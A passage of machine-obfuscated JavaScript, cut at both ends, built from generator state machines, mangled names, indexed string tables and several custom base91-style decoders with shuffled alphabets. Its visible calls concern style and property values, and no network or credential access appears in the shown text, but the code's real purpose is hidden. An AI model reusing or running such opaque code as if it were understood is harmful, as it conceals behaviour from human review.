qHu5lE-0x1df:jlZwLnK(VpmAFkL.Mx6Jq7={},VpmAFkL.Mx6Jq7.p76k6Xp=function(...caJq7vR){return tv2Bjh(0x4c,-0x16e,0xa6,0xbd,{Mx6Jq7:VpmAFkL.Mx6Jq7,y8M2Z1:VpmAFkL.y8M2Z1,bvjlRM:VpmAFkL.bvjlRM,JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,r3TYVL2:{}},caJq7vR).next().value},VpmAFkL.Mx6Jq7.rwTxdXh=function(...caJq7vR){return tv2Bjh(0xc5,0x8b,0x34,-0xa2,{Mx6Jq7:VpmAFkL.Mx6Jq7,y8M2Z1:VpmAFkL.y8M2Z1,bvjlRM:VpmAFkL.bvjlRM,JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,MDO1PTR:{}},caJq7vR).next().value},aJymklk(VpmAFkL.Mx6Jq7.rwTxdXh),VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x42]]=comAPmF((0x1,VpmAFkL.Mx6Jq7.p76k6Xp)(BhoZHxQ[0x18b])+BhoZHxQ[0xca]).style(VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x2]],VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x4]]),VpmAFkL.OxqCvP=VpmAFkL.bvjlRM,caJq7vR+=-0x105,HX1qEio+=0x20,qHu5lE+=-0x1dc,X9GCwI+=0x22e);break;case qHu5lE-0x165:return xU4rZFD[BhoZHxQ[0x42]]!==BhoZHxQ[0x25]?xU4rZFD[BhoZHxQ[0x42]]+\"\":xU4rZFD[BhoZHxQ[0x42]];case 0x26:case X9GCwI-0x11b:case-0x29:jlZwLnK(xU4rZFD[BhoZHxQ[0x42]]=BhoZHxQ[0x25],xU4rZFD[BhoZHxQ[HX1qEio+-0x53]]=xU4rZFD[BhoZHxQ[0x1]]||comAPmF((0x1,Jja54H)(BhoZHxQ[0x186]))(xU4rZFD[BhoZHxQ[qHu5lE+0xe0]]));if(xU4rZFD[BhoZHxQ[caJq7vR+0x92]]){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.bvjlRM,caJq7vR+=-0x35,HX1qEio+=0x1f,qHu5lE+=0x56,X9GCwI+=0x10);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.bvjlRM,caJq7vR+=-0x23,HX1qEio+=-0x1c2,qHu5lE+=0x28f);break}case-0x3:case 0x10:case 0xc8:jlZwLnK(VpmAFkL.maUJ9Xo.yXxKA2R=0x13,maUJ9Xo.aW44D_=function(...caJq7vR){return tv2Bjh(0x95,0x8f,0x1b,-0x61,{maUJ9Xo:VpmAFkL.maUJ9Xo,JD1tMDb:{}},caJq7vR).next().value},maUJ9Xo.V8MwUGP=function(...caJq7vR){return tv2Bjh(0x3ad,-0x39d,-0x2d,0x10,{maUJ9Xo:VpmAFkL.maUJ9Xo,fxzR8J:{}},caJq7vR).next().value},maUJ9Xo.cwbg27=function(...caJq7vR){return tv2Bjh(0xb8,-0x1c,0xf3,-0x262,{maUJ9Xo:VpmAFkL.maUJ9Xo,qZN1sxd:{}},caJq7vR).next().value});if((0x1,maUJ9Xo.V8MwUGP)(BhoZHxQ[0x183])+BhoZHxQ[HX1qEio+0x165]in zcEBD8){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.maUJ9Xo,caJq7vR+=0x20,HX1qEio+=0x125,qHu5lE+=0x118,X9GCwI+=-0x1b0);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.maUJ9Xo,caJq7vR+=0xc4,HX1qEio+=0x175,qHu5lE+=-0x26,X9GCwI+=-0x1e3);break}case HX1qEio- -0x186:jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.bvjlRM,qHu5lE+=0x103,X9GCwI+=-0xcf);break;case 0x85:for(dY7ZVhz[BhoZHxQ[0xc]]=BhoZHxQ[0x2];dY7ZVhz[BhoZHxQ[0xc]]<dY7ZVhz[BhoZHxQ[0xb]];dY7ZVhz[BhoZHxQ[0xc]]++){dY7ZVhz[BhoZHxQ[0x16]]=dY7ZVhz[BhoZHxQ[0x4]].indexOf(dY7ZVhz[BhoZHxQ[0x37]][dY7ZVhz[BhoZHxQ[qHu5lE+0x28]]]);if(dY7ZVhz[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(dY7ZVhz[BhoZHxQ[HX1qEio+0x1df]]<BhoZHxQ[0x2]){dY7ZVhz[BhoZHxQ[0xca]]=dY7ZVhz[BhoZHxQ[0x16]]}else{jlZwLnK(dY7ZVhz[BhoZHxQ[HX1qEio+0x1df]]+=dY7ZVhz[BhoZHxQ[0x16]]*BhoZHxQ[HX1qEio+0x133],dY7ZVhz[-BhoZHxQ[0x184]]|=dY7ZVhz[BhoZHxQ[0xca]]<<dY7ZVhz[-BhoZHxQ[qHu5lE+0x1a1]],dY7ZVhz[-BhoZHxQ[0x185]]+=(dY7ZVhz[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[caJq7vR+-0xe]);do{jlZwLnK(dY7ZVhz[-BhoZHxQ[0x1f]].push(dY7ZVhz[-BhoZHxQ[0x184]]&BhoZHxQ[0x1a]),dY7ZVhz[-BhoZHxQ[0x184]]>>=BhoZHxQ[0xc],dY7ZVhz[-BhoZHxQ[0x185]]-=BhoZHxQ[0xc])}while(dY7ZVhz[-BhoZHxQ[qHu5lE+0x1a1]]>BhoZHxQ[0x17]);dY7ZVhz[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(dY7ZVhz[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.KlVb_J,caJq7vR+=-0x59,HX1qEio+=0x1be,X9GCwI+=-0x22d);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.KlVb_J,caJq7vR+=0xa6,HX1qEio+=0x12d,X9GCwI+=-0x2ca);break}case VpmAFkL.maUJ9Xo.yXxKA2R+0xc6:case 0x12:case 0xe8:return BOlJVD[Sz3fy9];case 0x50:case VpmAFkL.maUJ9Xo.yXxKA2R+-0x36:jlZwLnK(bGfNvy_.push((wFdVKdm|GWcVzh<<U4PTkGG)&BhoZHxQ[0x1a]),VpmAFkL.OxqCvP=VpmAFkL.qZN1sxd,caJq7vR+=0x1af,HX1qEio+=-0x2bf,qHu5lE+=0xc8);break;case caJq7vR- -0x6:return;case-0x90:case 0x62:case qHu5lE!=-0x122&&qHu5lE!=-0x88&&qHu5lE- -0x2d:jlZwLnK(Tjfbv1C[BhoZHxQ[0xe]].push((Tjfbv1C[BhoZHxQ[0xbf]]|Tjfbv1C[BhoZHxQ[qHu5lE+0x81]]<<Tjfbv1C[-BhoZHxQ[HX1qEio+0x18]])&BhoZHxQ[0x1a]),VpmAFkL.OxqCvP=VpmAFkL.cqPqeD,qHu5lE+=-0xb8);break;case-0xdb:return BOlJVD[jfhVJSl];case VpmAFkL.maUJ9Xo.yXxKA2R+-0x20:case 0x7a:[fxzR8J.Sz3fy9]=iwzpHja;if(typeof BOlJVD[fxzR8J.Sz3fy9]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.fxzR8J,caJq7vR+=-0x446,qHu5lE+=0x9,X9GCwI+=0x43a);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.fxzR8J,caJq7vR+=-0x35d,qHu5lE+=0x9,X9GCwI+=0x43a);break}case 0x7b:case 0xb8:return BOlJVD[jfhVJSl]=(0x1,VpmAFkL.bvjlRM.XbSsejM)(H0i_A_P[jfhVJSl]);case VpmAFkL.maUJ9Xo.yXxKA2R+-0xca:VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x42]]=VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x1]].getPropertyValue(VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[HX1qEio+0x192]])||VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x1]][VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x4]]];if(VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x42]]===\"\"&&!comAPmF((0x1,vZLwdj8)(BhoZHxQ[0x189]))(VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x2]])){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.y8M2Z1,qHu5lE+=0x295,X9GCwI+=-0x133);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.bvjlRM,caJq7vR+=-0x105,HX1qEio+=0x20,qHu5lE+=0xb9,X9GCwI+=0xfb);break}case 0x75:case X9GCwI-0x4a:case-0x5f:return lWcD0O;case-0xf5:return BGFMr_(Tjfbv1C[BhoZHxQ[0xe]]);case HX1qEio-0x14a:case-0x66:case 0xe1:jlZwLnK([...KlVb_J.dY7ZVhz]=iwzpHja,KlVb_J.dY7ZVhz[BhoZHxQ[0x0]]=BhoZHxQ[0x4],KlVb_J.dY7ZVhz[BhoZHxQ[0x4]]=\"\\x22\\x3d\\x3c\\x4b\\x5b\\x25\\x7a\\x3e\\x41\\x53\\x42\\x2a\\x31\\x74\\x64\\x39\\x45\\x5e\\x59\\x47\\x3a\\x37\\x57\\x24\\x38\\x7c\\x30\\x2f\\x23\\x66\\x7b\\x63\\x46\\x26\\x32\\x70\\x7d\\x6b\\x29\\x21\\x73\\x33\\x6e\\x5d\\x6f\\x2c\\x4d\\x43\\x49\\x68\\x7e\\x4f\\x4c\\x28\\x65\\x4a\\x5f\\x40\\x72\\x6a\\x48\\x79\\x4e\\x54\\x51\\x34\\x58\\x78\\x77\\x67\\x35\\x62\\x76\\x44\\x2e\\x50\\x69\\x55\\x3f\\x75\\x3b\\x6c\\x6d\\x36\\x2b\\x60\\x61\\x52\\x5a\\x56\\x71\",KlVb_J.dY7ZVhz[BhoZHxQ[caJq7vR+0xc5]]=\"\"+(KlVb_J.dY7ZVhz[BhoZHxQ[0x2]]||\"\"),VpmAFkL.OxqCvP=VpmAFkL.KlVb_J,caJq7vR+=0x8f,HX1qEio+=-0x1a4,qHu5lE+=-0x37,X9GCwI+=0x11d);break;case VpmAFkL.maUJ9Xo.yXxKA2R+-0x86:return;case-0x6b:return BGFMr_(bGfNvy_);case X9GCwI- -0xcc:return BGFMr_(dY7ZVhz[-BhoZHxQ[caJq7vR+-0xb1]]);case 0x93:case 0xfa:jlZwLnK([...cqPqeD.Tjfbv1C]=iwzpHja,cqPqeD.Tjfbv1C[BhoZHxQ[0x0]]=BhoZHxQ[0x4],cqPqeD.Tjfbv1C[-BhoZHxQ[0x125]]=\"\\u0063\\u0055\\u0050\\u0031\\u0024\\u0026\\u005e\\u0058\\u0040\\u007d\\u006a\\u0059\\u005d\\u0049\\u0079\\u0043\\u007e\\u0037\\u002c\\u0036\\u005b\\u0021\\u0023\\u003a\\u0064\\u0041\\u007b\\u0073\\u0078\\u0029\\u0025\\u003c\\u007a\\u003e\\u003d\\u0053\\u002f\\u005f\\u0070\\u0051\\u0052\\u0047\\u004b\\u0060\\u0069\\u0033\\u006d\\u006c\\u0071\\u0030\\u004a\\u0074\\u0065\\u0066\\u0028\\u004d\\u0042\\u0057\\u0054\\u0056\\u0076\\u0061\\u002b\\u0068\\u0062\\u0067\\u0045\\u0044\\u0035\\u007c\\u0046\\u006b\\u0032\\u006f\\u002e\\u005a\\u003f\\u0072\\u004f\\u006e\\u0048\\u004c\\u0075\\u0038\\u002a\\u003b\\u0034\\u0022\\u0039\\u004e\\u0077\",cqPqeD.Tjfbv1C[-BhoZHxQ[caJq7vR+0x24d]]=\"\"+(cqPqeD.Tjfbv1C[BhoZHxQ[HX1qEio+-0x9c]]||\"\"),cqPqeD.Tjfbv1C[-BhoZHxQ[0x188]]=cqPqeD.Tjfbv1C[-BhoZHxQ[caJq7vR+0x24d]].length,VpmAFkL.OxqCvP=VpmAFkL.cqPqeD,HX1qEio+=-0xac,X9GCwI+=0x59);break;case qHu5lE- -0xae:jlZwLnK([...MDO1PTR.hMnOKaB]=iwzpHja,MDO1PTR.XeVAXx=function*caJq7vR(HX1qEio,qHu5lE,X9GCwI,VpmAFkL,iwzpHja={Aksdpey:{}}){while(HX1qEio+qHu5lE+X9GCwI+VpmAFkL!==-0x7c)with(iwzpHja.IZDIup||iwzpHja)switch(HX1qEio+qHu5lE+X9GCwI+VpmAFkL){case 0xf9:default:jlZwLnK([iwzpHja.Aksdpey.mIo1_wS,iwzpHja.Aksdpey.C1mnBv]=[0x2f,0xd7],MDO1PTR.hMnOKaB[BhoZHxQ[0x0]]=BhoZHxQ[HX1qEio+-0x269],MDO1PTR.hMnOKaB[BhoZHxQ[0x4]]=\"\\x3f\\x39\\x78\\x26\\x76\\x22\\x2f\\x46\\x55\\x5b\\x28\\x5f\\x7b\\x4c\\x29\\x72\\x62\\x5d\\x23\\x2c\\x33\\x73\\x5a\\x60\\x79\\x53\\x45\\x4a\\x59\\x57\\x47\\x44\\x5e\\x49\\x32\\x6a\\x54\\x65\\x25\\x34\\x4e\\x75\\x7c\\x61\\x74\\x36\\x3b\\x77\\x21\\x70\\x30\\x7d\\x40\\x31\\x6e\\x7e\\x69\\x66\\x3d\\x68\\x67\\x6c\\x4d\\x43\\x42\\x50\\x64\\x51\\x63\\x48\\x2a\\x58\\x7a\\x52\\x56\\x6b\\x71\\x6d\\x4b\\x41\\x6f\\x38\\x3a\\x37\\x4f\\x24\\x3c\\x2b\\x35\\x2e\\x3e\",MDO1PTR.hMnOKaB[BhoZHxQ[0x13]]=\"\"+(MDO1PTR.hMnOKaB[BhoZHxQ[X9GCwI+0x24]]||\"\"),iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=-0x192,qHu5lE+=-0x9,X9GCwI+=0x73,VpmAFkL+=-0x5b);break;case 0xa4:case iwzpHja.Aksdpey.mIo1_wS+-0xb9:jlZwLnK(MDO1PTR.hMnOKaB[-BhoZHxQ[HX1qEio+0xaf]]=MDO1PTR.hMnOKaB[BhoZHxQ[HX1qEio+-0xc8]].length,MDO1PTR.hMnOKaB[BhoZHxQ[HX1qEio+-0xc0]]=[],MDO1PTR.hMnOKaB[BhoZHxQ[0x44]]=BhoZHxQ[X9GCwI+-0x4f],iwzpHja.IZDIup=iwzpHja.Aksdpey,qHu5lE+=0x137);break;case iwzpHja.Aksdpey.mIo1_wS+-0xee:jlZwLnK(MDO1PTR.hMnOKaB[-BhoZHxQ[0x18a]]=MDO1PTR.hMnOKaB[BhoZHxQ[0x13]].length,MDO1PTR.hMnOKaB[BhoZHxQ[0x1b]]=[],MDO1PTR.hMnOKaB[BhoZHxQ[X9GCwI+-0x3f]]=BhoZHxQ[HX1qEio+-0xd],iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=0xcc,qHu5lE+=0x245,X9GCwI+=-0x32,VpmAFkL+=-0x173);break;case 0xad:jlZwLnK(MDO1PTR.hMnOKaB[BhoZHxQ[X9GCwI+-0x47]]=BhoZHxQ[0x2],MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]=-BhoZHxQ[0x4],iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=0x53,X9GCwI+=-0x131,VpmAFkL+=0x118);break;case VpmAFkL- -0xc3:for(MDO1PTR.hMnOKaB[BhoZHxQ[X9GCwI+0xec]]=BhoZHxQ[0x2];MDO1PTR.hMnOKaB[BhoZHxQ[0xc]]<MDO1PTR.hMnOKaB[-BhoZHxQ[0x18a]];MDO1PTR.hMnOKaB[BhoZHxQ[qHu5lE+-0x69]]++){MDO1PTR.hMnOKaB[-BhoZHxQ[0x39]]=MDO1PTR.hMnOKaB[BhoZHxQ[0x4]].indexOf(MDO1PTR.hMnOKaB[BhoZHxQ[X9GCwI+0xf3]][MDO1PTR.hMnOKaB[BhoZHxQ[0xc]]]);if(MDO1PTR.hMnOKaB[-BhoZHxQ[0x39]]===-BhoZHxQ[0x4])continue;if(MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]<BhoZHxQ[0x2]){MDO1PTR.hMnOKaB[BhoZHxQ[HX1qEio+-0x7c]]=MDO1PTR.hMnOKaB[-BhoZHxQ[X9GCwI+0x119]]}else{jlZwLnK(MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]+=MDO1PTR.hMnOKaB[-BhoZHxQ[0x39]]*BhoZHxQ[HX1qEio+-0x110],MDO1PTR.hMnOKaB[BhoZHxQ[qHu5lE+-0x31]]|=MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]<<MDO1PTR.hMnOKaB[BhoZHxQ[qHu5lE+-0x6b]],MDO1PTR.hMnOKaB[BhoZHxQ[X9GCwI+0xea]]+=(MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(MDO1PTR.hMnOKaB[BhoZHxQ[0x1b]].push(MDO1PTR.hMnOKaB[BhoZHxQ[0x44]]&BhoZHxQ[qHu5lE+-0x5b]),MDO1PTR.hMnOKaB[BhoZHxQ[qHu5lE+-0x31]]>>=BhoZHxQ[X9GCwI+0xec],MDO1PTR.hMnOKaB[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(MDO1PTR.hMnOKaB[BhoZHxQ[0xa]]>BhoZHxQ[HX1qEio+-0x117]);MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]=-BhoZHxQ[0x4]}}if(MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]>-BhoZHxQ[0x4]){jlZwLnK(iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=-0xf0,qHu5lE+=-0x95,VpmAFkL+=0x99);break}else{jlZwLnK(iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=-0xf0,qHu5lE+=-0x95,VpmAFkL+=0xae);break}case-0x7b:jlZwLnK(MDO1PTR.hMnOKaB[-BhoZHxQ[0x18a]]=MDO1PTR.hMnOKaB[BhoZHxQ[0x13]].length,MDO1PTR.hMnOKaB[BhoZHxQ[0x1b]]=[],MDO1PTR.hMnOKaB[BhoZHxQ[0x44]]=BhoZHxQ[0x2],iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=-0x13,qHu5lE+=0x27a,X9GCwI+=-0x97,VpmAFkL+=-0xa8);break;case HX1qEio-0x43:case-0x29:jlZwLnK(MDO1PTR.hMnOKaB[BhoZHxQ[0x1b]].push((MDO1PTR.hMnOKaB[BhoZHxQ[0x44]]|MDO1PTR.hMnOKaB[BhoZHxQ[qHu5lE+0xd2]]<<MDO1PTR.hMnOKaB[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),iwzpHja.IZDIup=iwzpHja.Aksdpey,VpmAFkL+=0x15);break;case iwzpHja.Aksdpey.C1mnBv+-0xc7:return MDO1PTR.Q0VCcrI=!0x0,BGFMr_(MDO1PTR.hMnOKaB[BhoZHxQ[0x1b]]);case-0x46:case-0xae:jlZwLnK([iwzpHja.Aksdpey.mIo1_wS,iwzpHja.Aksdpey.C1mnBv]=[-0xb2,-0xa2],MDO1PTR.hMnOKaB[-BhoZHxQ[0x18a]]=MDO1PTR.hMnOKaB[BhoZHxQ[0x13]].length,MDO1PTR.hMnOKaB[BhoZHxQ[HX1qEio+-0xd3]]=[],MDO1PTR.hMnOKaB[BhoZHxQ[0x44]]=BhoZHxQ[0x2],iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=-0x13,qHu5lE+=0x245,X9GCwI+=-0x97,VpmAFkL+=-0xa8);break;case-0xfa:jlZwLnK(iwzpHja.IZDIup=iwzpHja.Xt9a_sL,HX1qEio+=0x17f,qHu5lE+=-0xe3,X9GCwI+=-0x2c,VpmAFkL+=0x183);break}},MDO1PTR.Q0VCcrI=void 0x0,MDO1PTR.lWcD0O=(0x1,MDO1PTR.XeVAXx)(0x26d,-0xb9,-0x22,-0x99).next().value);if(MDO1PTR.Q0VCcrI){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.MDO1PTR,caJq7vR+=-0x102,HX1qEio+=-0x70,qHu5lE+=-0x5c);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.MDO1PTR,caJq7vR+=-0xde,HX1qEio+=-0x17a,qHu5lE+=-0x5c,X9GCwI+=0x15f);break}case-0x43:case-0xab:case 0x53:jlZwLnK(dY7ZVhz[-BhoZHxQ[0x1f]].push((dY7ZVhz[-BhoZHxQ[0x184]]|dY7ZVhz[BhoZHxQ[0xca]]<<dY7ZVhz[-BhoZHxQ[0x185]])&BhoZHxQ[0x1a]),VpmAFkL.OxqCvP=VpmAFkL.KlVb_J,caJq7vR+=0xff,HX1qEio+=-0x91,X9GCwI+=-0x9d);break;case-0x75:case VpmAFkL.maUJ9Xo.yXxKA2R+0xae:jlZwLnK(VpmAFkL.qZN1sxd.wFdVKdm=BhoZHxQ[caJq7vR+0x82],VpmAFkL.qZN1sxd.U4PTkGG=BhoZHxQ[HX1qEio+0x1e],VpmAFkL.OxqCvP=VpmAFkL.qZN1sxd,caJq7vR+=-0x6c,HX1qEio+=0x2f3,qHu5lE+=-0x40d);break;case-0xd4:case-0x49:case qHu5lE- -0x4b:jlZwLnK([...QnfxBS.kqA0w9]=iwzpHja,QnfxBS.KyYw9R4=function*caJq7vR(HX1qEio,qHu5lE,X9GCwI,VpmAFkL,iwzpHja={MxfauHi:{}}){while(HX1qEio+qHu5lE+X9GCwI+VpmAFkL!==0xb8)with(iwzpHja.ieIy3Q||iwzpHja)switch(HX1qEio+qHu5lE+X9GCwI+VpmAFkL){case 0x14:case iwzpHja.MxfauHi.Gzw7D2Q+0x14b:return QnfxBS.gt_lF1=!0x0,BOlJVD[QnfxBS.kqA0w9[BhoZHxQ[X9GCwI+-0x2cc]]]=(0x1,y8M2Z1.UwuJaM4)(H0i_A_P[QnfxBS.kqA0w9[BhoZHxQ[HX1qEio+0x8f]]]);case VpmAFkL- -0x3c:jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=0x2e4,qHu5lE+=-0xec,X9GCwI+=-0x19f,VpmAFkL+=-0x3e);break;case X9GCwI- -0xbf:case-0x47:jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=-0x96,qHu5lE+=-0x115,X9GCwI+=0x94,VpmAFkL+=0x30);break;case HX1qEio!=0xe9&&X9GCwI-0x72:case 0x5:case 0x75:jlZwLnK([iwzpHja.MxfauHi.C73sHze,iwzpHja.MxfauHi.Gzw7D2Q,iwzpHja.MxfauHi.aw3xeDv]=[0x9e,-0x63,-0xa0],QnfxBS.kqA0w9[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[QnfxBS.kqA0w9[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=0x9d,qHu5lE+=-0x124,X9GCwI+=0x34e,VpmAFkL+=-0xed);break}else{jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=0x17d,qHu5lE+=-0x124,X9GCwI+=0x129,VpmAFkL+=-0xa3);break}case-0x3f:QnfxBS.kqA0w9[BhoZHxQ[qHu5lE+-0x339]]=BhoZHxQ[qHu5lE+-0x335];if(typeof BOlJVD[QnfxBS.kqA0w9[BhoZHxQ[X9GCwI+0x52]]]===fQuYkC(BhoZHxQ[HX1qEio+0x293])){jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=0x204,qHu5lE+=-0x3a0,X9GCwI+=0x31e,VpmAFkL+=-0x5b);break}else{jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=0x2e4,qHu5lE+=-0x3a0,X9GCwI+=0xf9,VpmAFkL+=-0x11);break}case-0x3d:case iwzpHja.MxfauHi.C73sHze+-0xb1:return QnfxBS.gt_lF1=!0x0,BOlJVD[QnfxBS.kqA0w9[BhoZHxQ[0x2]]];case iwzpHja.MxfauHi.aw3xeDv+0x3d:default:[iwzpHja.MxfauHi.C73sHze,iwzpHja.MxfauHi.Gzw7D2Q,iwzpHja.MxfauHi.aw3xeDv]=[0x33,0x99,0xf1];case 0xd9:jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=0x2e4,qHu5lE+=-0x13f,X9GCwI+=-0x280,VpmAFkL+=-0x11);break}},QnfxBS.gt_lF1=void 0x0,VpmAFkL.OxqCvP=VpmAFkL.QnfxBS,HX1qEio+=0x1e,X9GCwI+=-0xdf);break;case X9GCwI- -0x10f:[ywtrOw.jfhVJSl]=iwzpHja;if(typeof BOlJVD[ywtrOw.jfhVJSl]===fQuYkC(BhoZHxQ[qHu5lE+-0xa])){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.ywtrOw,caJq7vR+=0x7f,HX1qEio+=-0x1ad,qHu5lE+=0x3b,X9GCwI+=0xb8);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.ywtrOw,caJq7vR+=-0xb3,HX1qEio+=-0x1c9,qHu5lE+=-0xa,X9GCwI+=0xb8);break}case-0x41:case 0x64:case 0x78:return BOlJVD[N2vUQsx]=(0x1,VpmAFkL.Mx6Jq7.rwTxdXh)(H0i_A_P[N2vUQsx])}}jlZwLnK(GNcUkW=void 0x0,caJq7vR=tv2Bjh(0x14,-0xe6,-0xb3,0x182).next().value);if(GNcUkW){return caJq7vR}}};return HX1qEio[-BhoZHxQ[0xa]][tv2Bjh(BhoZHxQ[0x18c])](fJQVJvM,GNcUkW)})))},[tv2Bjh(BhoZHxQ[0x18d])]:function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,dFgIaJs,X9GCwI,VpmAFkL={atGpU8:{}},iwzpHja){while(qHu5lE+caJq7vR+dFgIaJs+X9GCwI!==0x34)with(VpmAFkL.IyCikKj||VpmAFkL)switch(qHu5lE+caJq7vR+dFgIaJs+X9GCwI){case dFgIaJs- -0x41:jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,qHu5lE+=-0x78,caJq7vR+=-0x75,dFgIaJs+=0xed,X9GCwI+=0xf4);break;case 0x62:case VpmAFkL.atGpU8.HuBAyWg+-0x21:jlZwLnK(x9vGynW[BhoZHxQ[dFgIaJs+0x109]].push((x9vGynW[BhoZHxQ[qHu5lE+0xf3]]|x9vGynW[BhoZHxQ[0xca]]<<x9vGynW[BhoZHxQ[0x64]])&BhoZHxQ[0x1a]),VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,X9GCwI+=-0x166);break;case qHu5lE- -0x11d:jlZwLnK([VpmAFkL.atGpU8.HzCkEkc,VpmAFkL.atGpU8.HuBAyWg]=[0x75,0xa0],atGpU8.OlD9Qe=function(...qHu5lE){return GNcUkW(0x1ce,-0x5,-0xd4,-0xfd,{atGpU8:VpmAFkL.atGpU8,cBdrVW:{}},qHu5lE).next().value},atGpU8.zLIJAgd=function(...qHu5lE){return GNcUkW(-0x9a,-0x14,0x83,-0x2b,{atGpU8:VpmAFkL.atGpU8,hUIFr6B:{}},qHu5lE).next().value},aJymklk(atGpU8.OlD9Qe),aJymklk(atGpU8.zLIJAgd),[[HX1qEio[-BhoZHxQ[caJq7vR+-0x11]]],HX1qEio[BhoZHxQ[dFgIaJs+-0x9a]]]=xQIaiW);return fJQVJvM=!0x0,HX1qEio[BhoZHxQ[caJq7vR+-0x1b]][tv2Bjh(BhoZHxQ[0x18e])+BhoZHxQ[0x182]](HX1qEio[-BhoZHxQ[0x1d]][(0x1,atGpU8.OlD9Qe)(BhoZHxQ[0x18f])]);case 0x9c:jlZwLnK(x9vGynW[BhoZHxQ[0x35]]=[],x9vGynW[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],x9vGynW[BhoZHxQ[dFgIaJs+0xd5]]=BhoZHxQ[0x2],x9vGynW[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(x9vGynW[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];x9vGynW[BhoZHxQ[0x4e]]<x9vGynW[BhoZHxQ[0x27]];x9vGynW[BhoZHxQ[caJq7vR+-0xd0]]++){x9vGynW[BhoZHxQ[0x4f]]=x9vGynW[BhoZHxQ[dFgIaJs+0xb3]].indexOf(x9vGynW[BhoZHxQ[caJq7vR+-0x11d]][x9vGynW[BhoZHxQ[dFgIaJs+0xbf]]]);if(x9vGynW[BhoZHxQ[caJq7vR+-0xcf]]===-BhoZHxQ[dFgIaJs+0x75])continue;if(x9vGynW[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){x9vGynW[BhoZHxQ[0xca]]=x9vGynW[BhoZHxQ[0x4f]]}else{jlZwLnK(x9vGynW[BhoZHxQ[qHu5lE+0x1a0]]+=x9vGynW[BhoZHxQ[0x4f]]*BhoZHxQ[qHu5lE+0xf4],x9vGynW[BhoZHxQ[0xbf]]|=x9vGynW[BhoZHxQ[0xca]]<<x9vGynW[BhoZHxQ[dFgIaJs+0xd5]],x9vGynW[BhoZHxQ[qHu5lE+0x13a]]+=(x9vGynW[BhoZHxQ[qHu5lE+0x1a0]]&BhoZHxQ[qHu5lE+0x10a])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(x9vGynW[BhoZHxQ[dFgIaJs+0xa6]].push(x9vGynW[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),x9vGynW[BhoZHxQ[0xbf]]>>=BhoZHxQ[caJq7vR+-0x112]